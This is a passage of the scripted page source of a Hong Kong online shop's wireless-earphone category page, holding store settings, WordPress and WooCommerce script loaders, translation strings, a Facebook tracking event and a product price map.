%22%5Cu7d04%5Cu65e6%22%2C%22NA%22%3A%22%5Cu7d0d%5Cu7c73%5Cu6bd4%5Cu4e9e%22%2C%22NU%22%3A%22%5Cu7d10%5Cu57c3%22%2C%22NZ%22%3A%22%5Cu7d10%5Cu897f%5Cu862d%22%2C%22SB%22%3A%22%5Cu7d22%5Cu7f85%5Cu9580%5Cu7fa4%5Cu5cf6%22%2C%22SO%22%3A%22%5Cu7d22%5Cu99ac%5Cu91cc%22%2C%22MM%22%3A%22%5Cu7dec%5Cu7538%22%2C%22RO%22%3A%22%5Cu7f85%5Cu99ac%5Cu5c3c%5Cu4e9e%22%2C%22US%22%3A%22%5Cu7f8e%5Cu570b%20%28US%29%22%2C%22UM%22%3A%22%5Cu7f8e%5Cu570b%5Cu5916%5Cu5cf6%22%2C%22VI%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22AS%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22LA%22%3A%22%5Cu8001%5Cu64be%22%2C%22KN%22%3A%22%5Cu8056%5Cu57fa%5Cu8328%5Cu548c%5Cu5c3c%5Cu7dad%5Cu65af%22%2C%22ST%22%3A%22%5Cu8056%5Cu591a%5Cu7f8e%5Cu53ca%5Cu666e%5Cu6797%5Cu897f%5Cu6bd4%22%2C%22BL%22%3A%22%5Cu8056%5Cu5df4%5Cu6cf0%5Cu52d2%5Cu7c73%22%2C%22VC%22%3A%22%5Cu8056%5Cu6587%5Cu68ee%5Cu7279%5Cu548c%5Cu683c%5Cu6797%5Cu7d0d%5Cu4e01%5Cu65af%22%2C%22PM%22%3A%22%5Cu8056%5Cu76ae%5Cu57c3%5Cu723e%5Cu548c%5Cu5bc6%5Cu514b%5Cu9686%22%2C%22LC%22%3A%22%5Cu8056%5Cu76e7%5Cu897f%5Cu4e9e%22%2C%22CX%22%3A%22%5Cu8056%5Cu8a95%5Cu5cf6%22%2C%22SH%22%3A%22%5Cu8056%5Cu8d6b%5Cu52d2%5Cu62ff%5Cu5cf6%22%2C%22SX%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cu5cf6%20%28%5Cu8377%5Cu5c6c%29%22%2C%22MF%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cuff08%5Cu6cd5%5Cu570b%5Cu90e8%5Cu5206%5Cuff09%22%2C%22SM%22%3A%22%5Cu8056%5Cu99ac%5Cu529b%5Cu8afe%22%2C%22KE%22%3A%22%5Cu80af%5Cu5c3c%5Cu4e9e%22%2C%22FI%22%3A%22%5Cu82ac%5Cu862d%22%2C%22GB%22%3A%22%5Cu82f1%5Cu570b%20%28UK%29%22%2C%22IO%22%3A%22%5Cu82f1%5Cu5c6c%5Cu5370%5Cu5ea6%5Cu6d0b%5Cu9818%5Cu5730%22%2C%22VG%22%3A%22%5Cu82f1%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22NL%22%3A%22%5Cu8377%5Cu862d%22%2C%22BQ%22%3A%22%5Cu8377%5Cu862d%5Cu52a0%5Cu52d2%5Cu6bd4%5Cu5340%22%2C%22MZ%22%3A%22%5Cu83ab%5Cu6851%5Cu6bd4%5Cu514b%22%2C%22PH%22%3A%22%5Cu83f2%5Cu5f8b%5Cu8cd3%22%2C%22LS%22%3A%22%5Cu840a%5Cu7d22%5Cu6258%22%2C%22PT%22%3A%22%5Cu8461%5Cu8404%5Cu7259%22%2C%22MN%22%3A%22%5Cu8499%5Cu53e4%22%2C%22MS%22%3A%22%5Cu8499%5Cu7279%5Cu585e%5Cu62c9%5Cu7279%22%2C%22WS%22%3A%22%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22SV%22%3A%22%5Cu85a9%5Cu723e%5Cu74e6%5Cu591a%22%2C%22SD%22%3A%22%5Cu8607%5Cu4e39%22%2C%22SR%22%3A%22%5Cu8607%5Cu91cc%5Cu5357%22%2C%22EH%22%3A%22%5Cu897f%5Cu6492%5Cu54c8%5Cu62c9%22%2C%22ES%22%3A%22%5Cu897f%5Cu73ed%5Cu7259%22%2C%22NF%22%3A%22%5Cu8afe%5Cu798f%5Cu514b%5Cu5cf6%22%2C%22CI%22%3A%22%5Cu8c61%5Cu7259%5Cu6d77%5Cu5cb8%22%2C%22BJ%22%3A%22%5Cu8c9d%5Cu5be7%22%2C%22ZM%22%3A%22%5Cu8d0a%5Cu6bd4%5Cu4e9e%22%2C%22GQ%22%3A%22%5Cu8d64%5Cu9053%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22HM%22%3A%22%5Cu8d6b%5Cu5fb7%5Cu5cf6%5Cu548c%5Cu9ea5%5Cu514b%5Cu5510%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VN%22%3A%22%5Cu8d8a%5Cu5357%22%2C%22KY%22%3A%22%5Cu958b%5Cu66fc%5Cu7fa4%5Cu5cf6%22%2C%22GU%22%3A%22%5Cu95dc%5Cu5cf6%22%2C%22AZ%22%3A%22%5Cu963f%5Cu585e%5Cu62dc%5Cu7586%22%2C%22AF%22%3A%22%5Cu963f%5Cu5bcc%5Cu6c57%22%2C%22AE%22%3A%22%5Cu963f%5Cu62c9%5Cu4f2f%5Cu806f%5Cu5408%5Cu5927%5Cu516c%5Cu570b%22%2C%22OM%22%3A%22%5Cu963f%5Cu66fc%22%2C%22AR%22%3A%22%5Cu963f%5Cu6839%5Cu5ef7%22%2C%22DZ%22%3A%22%5Cu963f%5Cu723e%5Cu53ca%5Cu5229%5Cu4e9e%22%2C%22AL%22%3A%22%5Cu963f%5Cu723e%5Cu5df4%5Cu5c3c%5Cu4e9e%22%2C%22AW%22%3A%22%5Cu963f%5Cu9b6f%5Cu5df4%22%2C%22KR%22%3A%22%5Cu97d3%5Cu570b%22%2C%22HK%22%3A%22%5Cu9999%5Cu6e2f%22%2C%22MY%22%3A%22%5Cu99ac%5Cu4f86%5Cu897f%5Cu4e9e%22%2C%22IM%22%3A%22%5Cu99ac%5Cu6069%5Cu5cf6%22%2C%22MW%22%3A%22%5Cu99ac%5Cu62c9%5Cu7dad%22%2C%22MQ%22%3A%22%5Cu99ac%5Cu63d0%5Cu5c3c%5Cu514b%5Cu5cf6%22%2C%22MV%22%3A%22%5Cu99ac%5Cu723e%5Cu4ee3%5Cu592b%22%2C%22YT%22%3A%22%5Cu99ac%5Cu7d04%5Cu7279%5Cu5cf6%22%2C%22MH%22%3A%22%5Cu99ac%5Cu7d39%5Cu723e%5Cu7fa4%5Cu5cf6%22%2C%22MT%22%3A%22%5Cu99ac%5Cu8033%5Cu4ed6%22%2C%22MG%22%3A%22%5Cu99ac%5Cu9054%5Cu52a0%5Cu65af%5Cu52a0%22%2C%22ML%22%3A%22%5Cu99ac%5Cu91cc%22%2C%22LB%22%3A%22%5Cu9ece%5Cu5df4%5Cu5ae9%22%2C%22ME%22%3A%22%5Cu9ed1%5Cu5c71%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22HKD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22HK%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22zh_HK%22%2C%22userLocale%22%3A%22zh_HK%22%2C%22weekdaysShort%22%3A%5B%22%5Cu9031%5Cu65e5%22%2C%22%5Cu9031%5Cu4e00%22%2C%22%5Cu9031%5Cu4e8c%22%2C%22%5Cu9031%5Cu4e09%22%2C%22%5Cu9031%5Cu56db%22%2C%22%5Cu9031%5Cu4e94%22%2C%22%5Cu9031%5Cu516d%22%5D%7D%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu7b49%5Cu5f85%5Cu4ed8%5Cu6b3e%5Cu4e2d%22%2C%22processing%22%3A%22%5Cu8655%5Cu7406%5Cu4e2d%22%2C%22on-hold%22%3A%22%5Cu64f1%5Cu7f6e%22%2C%22completed%22%3A%22%5Cu5b8c%5Cu6210%22%2C%22cancelled%22%3A%22%5Cu53d6%5Cu6d88%22%2C%22refunded%22%3A%22%5Cu5df2%5Cu9000%5Cu8cbb%22%2C%22failed%22%3A%22%5Cu5931%5Cu6557%22%2C%22partial-payment%22%3A%22Partially%20Paid%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fschks3.searchingc.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2F02165119%5C%2Fwoocommerce-placeholder.png%22%2C%22siteTitle%22%3A%22SearchingC%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A27%2C%22title%22%3A%22%5Cu6211%5Cu7684%5Cu5e33%5Cu6236%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22%5Cu5546%5Cu5e97%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcollections%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A25%2C%22title%22%3A%22%5Cu8cfc%5Cu7269%5Cu8eca%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A26%2C%22title%22%3A%22%5Cu7d50%5Cu5e33%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%225.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%225.9.10%22%7D' ) );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c' id='wc-settings-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805' id='wc-price-format-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.4.0' id='wc-priceformat-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/url.min.js?ver=5d9169e30a8883667fee1a7b5dd0fb51' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"You are probably offline.":["\u9019\u500b\u7db2\u7ad9\u76ee\u524d\u53ef\u80fd\u8655\u65bc\u96e2\u7dda\u72c0\u614b\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u5a92\u9ad4\u4e0a\u8f09\u5931\u6557\u3002\u5982\u679c\u9019\u662f\u7167\u7247\u6216\u5927\u578b\u5c3a\u5bf8\u5716\u7247\uff0c\u8acb\u5148\u7e2e\u5c0f\u5c3a\u5bf8\u518d\u4e0a\u8f09\u3002"],"The response is not a valid JSON response.":["\u7121\u6548\u7684 JSON \u56de\u61c9\u3002"],"An unknown error occurred.":["\u51fa\u73fe\u672a\u77e5\u932f\u8aa4\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/api-fetch.min.js?ver=17766b2bf644140bbb233ce86db2174c' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://searchingc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "eb90172471" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://searchingc.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/deprecated.min.js?ver=8778985ac0dfb16f24f8ef86d0718f43' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/dom.min.js?ver=ba466ff86449b948bf89b1d25c2ad20e' id='wp-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/escape-html.min.js?ver=ce66e0f9acf6802317399656243ffbc4' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/element.min.js?ver=fb9def72b4f6427aa79ce1c534a205cc' id='wp-element-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=77450ab7b4e5185ab453093061332216' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Backtick":["\u53cd\u5f15\u865f"],"Period":["\u53e5\u865f"],"Comma":["\u9017\u865f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/keycodes.min.js?ver=9fd5d44710365c520fb15d397154271b' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/priority-queue.min.js?ver=8800e995455b762f0853c3b3abee6781' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/compose.min.js?ver=058697a4c5024045c81954f411ff6dba' id='wp-compose-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/redux-routine.min.js?ver=6c3ab278bc9641b6f62731e018a4449e' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data.min.js?ver=c5f9378263e5eea9d870764c8fc1dd1b' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data-controls.min.js?ver=8f1ca4c9b8ce97569364f3595781e718' id='wp-data-controls-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/notices.min.js?ver=5a82ca49493728103b070722b35c3c21' id='wp-notices-js'></script>
<script type='text/javascript' id='wc-blocks-middleware-js-before'>
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'c0a8e5d37a',
				wcStoreApiNonceTimestamp: '1769011280'
			};
			
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0' id='wc-blocks-middleware-js'></script>
<script type='text/javascript' id='wc-blocks-data-store-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e' id='wc-blocks-data-store-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/autop.min.js?ver=e5e1c1378bcb34e073986566ac756500' id='wp-autop-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blob.min.js?ver=4eca38a62df5f0145a5f1a78858581e7' id='wp-blob-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=2fc6dec19af6d4c5e5fec8f6fdc1a10b' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/html-entities.min.js?ver=544a76db37139ce991197ce1c0e8a601' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/shortcode.min.js?ver=7e026aec9ee5f844fe239b66b54b8865' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"%1$s Block. Row %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002"],"Design":["\u8a2d\u8a08"],"%s Block":["[%s] \u5340\u584a"],"%1$s Block. %2$s":["[%1$s] \u5340\u584a\u3002%2$s"],"%1$s Block. Column %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002"],"%1$s Block. Column %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002%3$s"],"%1$s Block. Row %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002%3$s"],"Reusable blocks":["\u53ef\u91cd\u8907\u4f7f\u7528\u5340\u584a"],"Embeds":["\u5d4c\u5165\u5167\u5bb9"],"Text":["\u6587\u5b57"],"Widgets":["\u5c0f\u5de5\u5177"],"Theme":["\u4f48\u666f\u4e3b\u984c"],"Media":["\u5a92\u9ad4"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blocks.min.js?ver=28d5b8f8805a22435cbdc51927067812' id='wp-blocks-js'></script>
<script type='text/javascript' id='wc-price-filter-block-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Error:":["\u932f\u8aa4\uff1a"],"Go":["\u9001\u51fa"],"Price":["\u50f9\u683c"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/price-filter-frontend.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e' id='wc-price-filter-block-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.4.0' id='wc-price-filter-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0' id='woocs-style-3-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.5.7.1' id='selectWoo-js'></script>
<script type='text/javascript' id='deprecated-shared-settings-error-js-after'>
console.warn( "`woocommerce_shared_settings` filter in Blocks is deprecated. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/blob/trunk/docs/contributors/block-assets.md" );
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-5.7.1-2.6.5', '982673161771650');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5",
    "content_name": "\u7121\u7dda\u8033\u6a5f",
    "content_category": "\u73fe\u8ca8\u5c08\u5340, \u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8, \u54c1\u724c\u76f4\u9001 \u2013 \u96fb\u5b50\u79d1\u6280, \u97f3\u97ff\u5668\u6750, \u8033\u6a5f, \u96fb\u5b50\u79d1\u6280, \u5f71\u97f3\u7522\u54c1, \u7121\u7dda\u8033\u6a5f",
    "content_ids": "[\"MBH001_1171973\",\"MBN002_1172062\",\"MBE002_1171990\",\"wc_post_id_1163666\",\"wc_post_id_1060921\",\"wc_post_id_1039400\",\"wc_post_id_1028551\",\"A-QUIAAAA4-_1028256\",\"A-FORMEBUDAAI-_1015135\",\"A-KIKOEBONAID-_964854\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "MBH001_1171973",
            "quantity": 1
        },
        "1": {
            "id": "MBN002_1172062",
            "quantity": 1
        },
        "2": {
            "id": "MBE002_1171990",
            "quantity": 1
        },
        "3": {
            "id": "wc_post_id_1163666",
            "quantity": 1
        },
        "4": {
            "id": "wc_post_id_1060921",
            "quantity": 1
        },
        "5": {
            "id": "wc_post_id_1039400",
            "quantity": 1
        },
        "6": {
            "id": "wc_post_id_1028551",
            "quantity": 1
        },
        "7": {
            "id": "A-QUIAAAA4-_1028256",
            "quantity": 1
        },
        "8": {
            "id": "A-FORMEBUDAAI-_1015135",
            "quantity": 1
        },
        "9": {
            "id": "A-KIKOEBONAID-_964854",
            "quantity": 1
        },
        "10": {
            "id": "wc_post_id_988042",
            "quantity": 1
        },
        "11": {
            "id": "wc_post_id_976820",
            "quantity": 1
        },
        "12": {
            "id": "wc_post_id_953920",
            "quantity": 1
        },
        "13": {
            "id": "Air5Lite_947373",
            "quantity": 1
        },
        "14": {
            "id": "wc_post_id_937548",
            "quantity": 1
        },
        "15": {
            "id": "CLEAR DOT_936832",
            "quantity": 1
        },
        "16": {
            "id": "wc_post_id_937186",
            "quantity": 1
        },
        "17": {
            "id": "wc_post_id_929387",
            "quantity": 1
        },
        "18": {
            "id": "T3pro-black_928770",
            "quantity": 1
        },
        "19": {
            "id": "wc_post_id_928341",
            "quantity": 1
        }
    }
}, {
    "eventID": "6f4c3aff-ab31-4bd6-a0f9-0361b6035f7f"
});

tvc_lc="HKD";


				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://searchingc.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://searchingc.com/collections/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: '請選擇分類',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return '找不到符合的';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			

homepage_json_ATC_link=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp=[];

prodpage_json_ATC_link=[];

tvc_pgc={"https:\/\/searchingc.com\/collections\/nwm-one\/":{"tvc_id":"1171973","tvc_i":"MBH001","tvc_n":"NWM ONE \u7121\u7dda\u958b\u653e\u5f0f\u8033\u6a5f (2\u670826\u65e5\u5bc4\u51fa)(\u7531THINKTHING STUDIO\u4f9b\u8ca8)","tvc_p":"2299","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u65e9\u9ce5\u96c6\u8cfc,\u7121\u7dda\u8033\u6a5f,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/nwm-go\/":{"tvc_id":"1172062","tvc_i":"MBN002","tvc_n":"NWM GO \u7121\u7dda\u639b\u8033\u5f0f\u8033\u6a5f\u63da\u8072\u5668 (2\u670826\u65e5\u5bc4\u51fa)(\u7531THINKTHING STUDIO\u4f9b\u8ca8)","tvc_p":"949","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u65e9\u9ce5\u96c6\u8cfc,\u7121\u7dda\u8033\u6a5f,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/nwm-dots\/":{"tvc_id":"1171990","tvc_i":"MBE002","tvc_n":"NWM DOTS \u7121\u7dab\u958b\u653e\u5f0f\u8033\u6a5f (2\u670826\u65e5\u5bc4\u51fa)(\u7531THINKTHING STUDIO\u4f9b\u8ca8)","tvc_p":"1299","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u7121\u7dda\u8033\u6a5f,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/doraemon-bluetooth-pods\/":{"tvc_id":"1163666","tvc_i":"1163666","tvc_n":"\u54c6\u5566A\u5922 \u89f8\u63a7\u667a\u80fd\u5c4f\u964d\u566a\u85cd\u7259\u8033\u6a5f (\u54c1\u724c\u76f4\u9001)","tvc_p":"368","tvc_c":"\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u7121\u7dda\u8033\u6a5f,\u8033\u6a5f,\u85dd\u8853\u73a9\u5177,\u96fb\u5b50\u79d1\u6280,\u97f3\u97ff\u5668\u6750"},"https:\/\/searchingc.com\/collections\/movengine\/":{"tvc_id":"1060921","tvc_i":"1060921","tvc_n":"Movengine AirCore\u2122 \u6df7\u5408\u5f0f\u61f8\u6d6e\u97f3\u5834Hi-Fi\u7121\u7dda\u8033\u6a5f (2\u670826\u65e5\u5bc4\u51fa)","tvc_p":"999","tvc_c":"\u5f71\u97f3\u7522\u54c1,\u65c5\u904a\u5fc5\u5099,\u65c5\u904a\u904b\u52d5,\u65e9\u9ce5\u96c6\u8cfc,\u7121\u7dda\u8033\u6a5f,\u751f\u6d3b\u7528\u54c1,\u8212\u58d3\u653e\u9b06,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/monoise\/":{"tvc_id":"1039400","tvc_i":"1039400","tvc_n":"MONOISE \u9996\u500b ChatGPT X DeepSeek\u9a45\u52d5 AI\u9304\u97f3\u8033\u6a5f (\u73fe\u8ca8\u767c\u552e)","tvc_p":"649","tvc_c":"\u65e9\u9ce5\u96c6\u8cfc,\u7121\u7dda\u8033\u6a5f,\u7ffb\u8b6f\u6a5f,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/quieton-4-addon\/":{"tvc_id":"1028551","tvc_i":"1028551","tvc_n":"*\u65e9\u9ce5\u96c6\u8cfc* QuietOn 4 \u4e3b\u52d5\u964d\u566a\u8212\u7720\u8033\u585e - \u52a0\u8cfc\u54c1","tvc_p":"199","tvc_c":"\u512a\u8cea\u7761\u7720,\u65e9\u9ce5\u96c6\u8cfc,\u7121\u7dda\u8033\u6a5f,\u7acb\u5373\u9078\u8cfc,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/quieton-4\/":{"tvc_id":"1028256","tvc_i":"A-QUIAAAA4-","tvc_n":"*\u65e9\u9ce5\u96c6\u8cfc* QuietOn 4 \u4e3b\u52d5\u964d\u566a\u8212\u7720\u8033\u585e - \u9032\u5316\u7248","tvc_p":"1968","tvc_c":"\u512a\u8cea\u7761\u7720,\u65e9\u9ce5\u96c6\u8cfc,\u7121\u7dda\u8033\u6a5f,\u7acb\u5373\u9078\u8cfc,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/formebuds\/":{"tvc_id":"1015135","tvc_i":"A-FORMEBUDAAI-","tvc_n":"For me Buds AI\u76e3\u6e2c\u52a9\u7720\u964d\u566a\u8033\u6a5f 